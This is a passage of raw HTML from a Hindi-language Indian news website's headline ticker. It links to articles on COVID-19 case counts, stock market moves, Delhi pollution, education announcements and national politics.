href="https://maharashtra-ind.in/today-kanpur-will-release-the-metro-section-and-bina-panki-multiproduct-pipeline-project-pm/">आज कानपुर मेट्रो खंड और बीना-पनकी मल्टीप्रोडक्ट पाइपलाइन परियोजना का लोकार्पण करेंगे PM</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/now-they-are-getting-out-of-the-walls-yogi-adityanath-targets-sadha-opposition/">अब तो दीवारों से निकल रहे हैं करेंसी नोट : योगी आदित्यनाथ ने साधा विपक्ष पर निशाना</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/calls-u-p-polls-rallies-ban-allahabad-high-court-calls-on-pm-modi-and-election-commission/">टाले जाएं यूपी चुनाव, रैलियों पर लगे पाबंदी : इलाहाबाद हाईकोर्ट का पीएम मोदी और चुनाव आयोग से आग्रह</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-19-omicron-to-get-hospitalization-rate-2-studies-say-good-news/">ओमिक्रॉन के चलते अस्‍पताल में भर्ती होने की दर को लेकर 2 अध्ययनों से मिली ‘गुड न्‍यूज’</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-19-is-at-least-3-times-more-contagious-than-delta-says-omicron-prevention-measures-centre-tells-states/">डेल्‍टा की तुलना में कम से कम 3 गुना अध‍िक संक्रामक है ओमिक्रॉन, रोकथाम के उपाय करें : केंद्र ने राज्‍यों से कहा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/906-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/share-market-today-stock-markets-crash-amid-covid-19-fears-sensex-plummets-1300-points/">Share Market Today : ओमिक्रॉन के डर के बीच शेयर बाजार क्रैश, सेंसेक्स में 1,300 अंकों की गिरावट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-website-with-bhutans-highest-civilian-award-ngadag-pel-gi-khorlo/">PM Modi conferred with Bhutan’s highest civilian award Ngadag Pel gi Khorlo</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-has-unique-varieties-of-35-crops-dedicated-to-the-country/">PM Modi ने देश को समर्पित की 35 फसलों की विशिष्ट किस्में</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-meets-scott-morrison-of-australia-ahead-of-quad-leaders-summit/">PM मोदी ने QUAD लीडर्स समिट से पहले ऑस्ट्रेलिया के स्कॉट मॉरिसन से की मुलाकात</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/new-covid-19-cases-increase-by-almost-12-5-in-last-24-hours-in-india/">भारत में पिछले 24 घंटे में नए COVID-19 केसों में लगभग 12.5% की बढ़ोतरी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/even-today-there-was-a-decline-in-gold-silver-and-silver/">सोने में आज भी गिरावट बरकरार, चांदी भी हुई फीकी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-19-delta-reduces-death-rate-in-cases-of-viral-vaccine-icmr-report/">डेल्टा वेरिएंट के मामलों में मृत्यु दर को कम करती है वैक्सीन : ICMR  रिपोर्ट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/delta-variant-of-corona-creating-threat-to-youth-australia/">युवाओं के लिए खतरा बना कोरोना का Delta Variant: Australia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/break-of-gold-learn-how-much-24-carats-gold-rate/">सोने की गिरावट पर लगा ब्रेक, जानें 24 कैरेट गोल्ड का रेट कितना चढ़ा :Gold Price</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/large-relief-for-taxpayers-deadline-for-submission-of-form-15ca-15cb-increased-to-15-august/">Taxpayers के लिए बड़ी राहत! फॉर्म 15CA/15CB को जमा करने की डेडलाइन 15 अगस्त तक बढ़ी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/big-shock-from-rbis-ban-on-mastercard-whats-next-whats-the-impact-on-old-customers/">Mastercard को RBI के बैन से बड़ा झटका! अब आगे क्या? पुराने ग्राहकों पर क्या पड़ेगा असर?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/supreme-court-turning-for-resettlement-of-homeless-people-from-khoury-village-hearing-on-friday/">खोरी गांव से बेघर किए जा रहे लोगों के पुनर्वास के लिए सुप्रीम कोर्ट का रुख, शुक्रवार को सुनवाई</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/paytm-company-will-bring-ipo-of-rs-16600-crore-application-to-sebi/">Paytm कंपनी 16,600 करोड़ रुपए का IPO लाएगी, सेबी में दाखिल की अर्जी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/vaccine-is-also-beating-the-new-strain-of-corona/">Vaccine को भी मात दे रहा Corona का नया स्ट्रेन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/drop-in-new-corona-cases-37566-new-cases/">कोरोना के नए मामलों में गिरावट,  37,566 नए केस आए</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/supreme-court-all-state-board-to-declare-12th-results-till-31st-july/">सुप्रीम कोर्ट &#8211; सभी राज्य बोर्ड 31 जुलाई तक 12वीं का रिजल्ट घोषित करें</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/technology/" title="View all posts in Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/government-tightens-strict-twitter-legal-protection-on-new-it-rules/">नए IT नियमों को लेकर सरकार सख्त, Twitter का कानूनी संरक्षण खत्म</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/day-of-decline-in-share-market-sensex-nifty-losses/">शेयर बाजार में गिरावट का दिन, सेंसेक्स-निफ्टी नुकसान में</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/nifty-touched-record-15800-sensex-also-at-the-highest-level-stock-market/">निफ्टी ने छुआ 15,800 का रिकॉर्ड, सेंसेक्स भी उच्चतम स्तर पर : शेयर बाजार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/no-entrance-exam-for-admission-in-class-xi-government-of-tamil-nadu/">कक्षा 11वीं में एडमिशन के लिए कोई एंट्रेंस परीक्षा नहीं : तमिलनाडु सरकार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/south-west-monsoon-di-knock-in-kerala-weather-dept-informed/">दक्षिण पश्चिम मॉनसून ने केरल में दी दस्तक, मौसम विभाग ने दी जानकारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/corona-positivity-rate-pigs-near-one-and-a-half-century-in-delhi-1072-new-cases-in-last-24-hours/">दिल्ली में कोरोना पॉजिटिविटी रेट गिरकर करीब डेढ़ फ़ीसदी हुआ, पिछले 24 घंटों में 1072 नए मामले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/passengers-of-air-india-can-now-switch-to-free-till-june-30-travel-date-and-flight-number/">Air India के यात्री अब 30 जून तक फ्री में बदल सकते हैं यात्रा की तारीख और फ्लाइट नंबर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/modi-govt-preparing-to-give-relief-package-to-affected-sectors-in-second-wave-of-coronavirus/">Coronavirus की दूसरी लहर में प्रभावित सेक्टरों को राहत पैकेज देने की तैयारी कर रही मोदी सरकार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/when-will-lockdown-in-delhi-take-place-chief-minister-arvind-kejriwal-gave-the-answer/">दिल्‍ली में लॉकडाउन कब हटेगा, मुख्‍यमंत्री अरविंद केजरीवाल ने दिया यह जवाब..</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/corona-positivity-rate-less-tally-less-than-9-per-cent-in-delhi-4524-new-cases-in-24-hours/">दिल्ली में 9 फीसदी से भी कम हुआ कोरोना पॉजिटिविटी रेट,24 घंटों में 4524 नए मामले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/kp-sharma-oli-takes-oath-as-prime-minister-of-nepal-for-the-third-time/">केपी शर्मा ओली ने तीसरी बार नेपाल के प्रधानमंत्री पद की शपथ ली</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/civil-services-prelims-2021-upscs-prelims-examinations/">Civil Services Prelims 2021 : UPSC की प्रीलिम्स परीक्षाएं टलीं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sensex-471-points-broken-off-under-nifty-14700/">Sensex 471 अंक टूटा- Nifty 14700 के नीचे हुआ बंद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/cm-arvind-kejriwal-expresses-gratitude-to-pm-modi-for-giving-more-than-700-tonnes-of-oxygen-to-delhi/">CM अरविंद केजरीवाल ने दिल्ली को 700 टन से ज्यादा ऑक्सीजन देने पर पीएम मोदी को जताया आभार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/second-wave-of-covid-unemployment-millions-in-country-millions-of-jobs-more-than-70-lakeways-unemployed/">कोविड की दूसरी लहर ने देश में छीनीं लाखों नौकरियां, 70 लाख से ज्यादा लोग हुए बेरोजगार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pressure-on-marketplace-nbfc-shares-fall-with-banks-near-nifty-near-14500/">बाजार पर दबाव कायम, निफ्टी 14500 के करीब,बैंकों के साथ NBFC शेयरों में भी गिरावट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/reliance-to-present-today-its-q4-results/">RELIANCE आज पेश करेगा अपने Q4 नतीजे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/indian-variant-of-coronavirus-reached-to-17-countries-more-than-1200-coins-made/">Coronavirus का भारतीय वैरिएंट 17 देशों तक पहुंचा, बनाए गए 1200 से ज्यादा सिक्वेंस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/patient-preparing-for-examination-in-hospital-despite-having-corona/">कोरोना होने के बावजूद अस्पताल में परीक्षा की तैयारी करता दिखा मरीज़</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/90-tankers-sent-by-odisha-to-several-needy-states-in-the-midst-of-the-oxygen-crisis/">ऑक्सीजन संकट के बीच ओडिशा बना सबसे बड़ा मददगार, कई जरूरतमंद राज्यों को भेजे 90 टैंकर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/incident-of-oxygen-leak-at-a-hospital-in-maharashtra-was-imprisoned-in-cctv-24-people-died/">महाराष्‍ट्र के अस्‍पताल में ऑक्‍सीजन लीक का हादसा CCTV में कैद, 24 लोगों की हुई थी मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/upsc-epfo-exam-postponed-epfo-recruitment-exam-postponed-by-upsc-due-to-corona-know-detail/">UPSC EPFO Exam Postponed: कोरोना के चलते यूपीएससी ने स्थगित की EPFO भर्ती परीक्षा, जानिए डिटेल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/british-pm-boris-johnson-cancelled-due-to-covid-19-india-tour-to-take-place-next-week/">कोविड-19 के चलते ब्रिटिश प्रधानमंत्री बोरिस जॉनसन का अगले सप्ताह होने वाला भारत दौरा रद्द</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/rates-of-gold-gold-in-other-cities-like-mumbai-delhi-pune-nagpur/">मुंबई, दिल्ली, पुणे, नागपुर जैसे अन्य शहरों में जानिए गोल्ड के रेट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/schools-in-these-states-including-delhi-up-bihar-maharashtra-when-to-open-learn/">दिल्ली, यूपी, बिहार, महाराष्ट्र समेत इन राज्यों में स्कूल-कॉलेज बंद, जानें कब खुलेंगे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/delhi-meerut-expressway-fully-open-2-hours-journey-will-be-completed-in-just-45-minutes/">दिल्ली-मेरठ एक्सप्रेसवे पूरी तरह खुला, 2 घंटे का सफर अब पूरा होगा सिर्फ 45 मिनट में</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/burqa-ban-in-switzerland-support-for-ban-in-voting-against-covering-full-face-in-public/">स्विट्ज़रलैंड में &#8216;बुर्का बैन&#8217;! पब्लिक में पूरा चेहरा ढंकने के खिलाफ वोटिंग में बैन को मिला समर्थन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-driving-licence-and-many-other-facilities-will-no-longer-be-cutting-rto-cycle/">ड्राइविंग लायसेंस और अन्य कई सुविधाएं अब नहीं कटाने होंगे RTO के चक्कर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-closes-down-shops-at-shops-roads-in-many-cities/">भारत बंद का दिख रहा असर, दुकानों पर पड़े ताले, कई शहरों में सड़कें सूनी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bjp-associate-parties-in-puducherry-not-to-be-set-up-by-government-will-claim-to-be-presidents-rule/">पुदुच्चेरी में BJP, सहयोगी दल नहीं करेंगे सरकार बनाने का दावा, लगेगा राष्ट्रपति शासन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/schools-to-open-in-haryana-from-third-to-fifth-class-from-wednesday/">हरियाणा में बुधवार से खुलेंगे तीसरी से पांचवीं क्लास तक के लिए स्कूल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/finance-minister-urges-industry-to-contribute-to-making-india-the-fastest-growing-economy-in-the-world/">भारत को दुनिया की सबसे तेजी से बढ़ती अर्थव्यवस्था बनाने में योगदान के लिए वित्त मंत्री ने उद्योग जगत से की ये अपील</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/new-delhi-govt-directs-strictly-to-enforce-covid-19-unlock-related-guidelines/">दिल्ली सरकार का कोविड-19 अनलॉक संबंधी नए दिशानिर्देशों को सख्ती से लागू करने का निर्देश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Weather/" title="View all posts in Weather">Weather</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/no-relief-from-cold-and-fog-relief-in-entire-north-india-including-delhi-claim-the-entire-season/">दिल्ली समेत पूरे उत्तर भारत में ठंड और कोहरे से राहत के आसार नहीं, जानें मौसम का पूरा हाल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/delhi-records-lowest-number-of-new-corona-cases-in-a-day-after-april-30/">दिल्ली में 30 अप्रैल के बाद एक दिन में सबसे कम कोरोना के नए मामले आए</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/brazil-ratified-two-vaccines-in-emergency-approved-by-the-dreaded-corona-tragedy/">कोरोना की भीषण त्रासदी झेल रहे ब्राजील ने दो वैक्सीनों को आपातकालीन मंजूरी दी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sc-extends-ban-on-implementation-of-all-three-agricultural-laws-till-further-orders-constitution-of-committee/">SC ने तीनों कृषि कानूनों को लागू करने पर अगले आदेश तक लगाई रोक, समिति का किया गठन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dry-run-of-corona-vaccine-in-all-the-states-of-the-country-on-2-january/">देश के सभी राज्यों में कोरोना वैक्सीन का ड्राई रन 2 जनवरी को</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/96-out-of-every-100-patients-in-the-country-have-recovered-25-in-25-states-and-recovery-rate/">देशभर में हर 100 में से 96 मरीज ठीक हो चुके, 25 राज्यों में रिकवरी रेट इससे भी ज्यादा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/farmers-hunger-strike-begins-centre-says-set-for-next-round-of-talks/">किसानों की भूख हड़ताल शुरू, केंद्र ने कहा- अगले दौर की बातचीत के लिए तय करें तारीख</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-says-opposition-rejects-swaminathan-report-for-8-years/">PM Modi ने कहा, विपक्ष ने 8 साल तक स्वामीनाथन रिपोर्ट खारिज किया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/iit-madras-department-temporarily-closes-after-student-reports-positive-for-covid-19/">IIT मद्रास: स्टूडेंट्स की रिपोर्ट पॉजिटिव आने के बाद विभाग अस्थायी तौर पर बंद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/air-services-resumed-between-india-and-nepal-not-allowed-to-tourist-visas/">भारत-नेपाल के बीच हवाई सेवा फिर शुरू, टूरिस्ट वीजा वालों को इजाजत नहीं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/danger-over-the-tamge-at-tiger-state-in-madhya-pradesh-killing-5-tigers-in-a-month-and-a-half/">मध्य प्रदेश के टाइगर स्टेट के तमगे पर मंडरा रहा खतरा, पिछले डेढ़ महीने में 5 बाघों की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/why-did-women-interest-rise-in-the-online-trading-market-fx-cfds/">महिलाओं की दिलचस्पी ऑनलाइन ट्रेडिंग बाज़ार (FX &#038; CFD’s) में क्यों बढ़ने लगी?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/got-a-rare-strain-of-swine-flu-in-humans-wary-of-new-threat-amid-corona-canada/">इंसानों में स्वाइन फ्लू का दुर्लभ स्ट्रेन मिला, कोरोना के बीच नए खतरे से सतर्कता : कनाडा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/air-pollution-in-delhi-extremely-worse-smog-shadow-in-several-areas-of-the-capital/">दिल्ली में वायु प्रदूषण की हालत बेहद खराब, राजधानी के कई इलाकों में घना स्मॉग छाया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/36-percent-of-pollution-in-delhis-pollution-has-increased-to-36/">दिल्ली के प्रदूषण में पराली जलाए जाने की हिस्सेदारी बढ़कर हुई 36 प्रतिशत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/countrys-luxury-car-market-pushed-back-by-5-7-years-due-to-corona/">कोरोना की वजह से देश का लक्जरी कार बाजार 5-7 साल पीछे हुआ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-the-midst-of-constantly-rising-corona-cases-and-pollution-delhi-did-not-show-this-time-in-the-hands-of-ravana/">लगातार बढ़ते कोरोना के मामलों और प्रदूषण के बीच दिल्ली में इस बार नहीं दिखे रावण के पुतले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/3579-new-cases-of-covid-19-in-delhi-in-last-24-hours-41-patients-die/">दिल्ली में पिछले 24 घंटे में COVID-19 के 3579 नए मामले, 41 मरीजों की हुई मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/durga-puja-celebrations-in-delhi-will-be-held-online-delivered-at-home/">दिल्ली में दुर्गा पूजा का आयोजन ऑनलाइन होगा, घर पर ही पहुंचाया जाएगा प्रसाद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/italy-again-started-many-restrictions-so-many-thousands-of-new-cases-of-covid-19-coming-each-day/">इटली में फिर से लगीं कई पाबंदियां, हर दिन आ रहे इतने हजार नए केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/centre-on-pollution-of-capital-and-government-of-delhi-face-to-face/">राजधानी के प्रदूषण पर केंद्र और दिल्ली सरकार आमने-सामने</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a 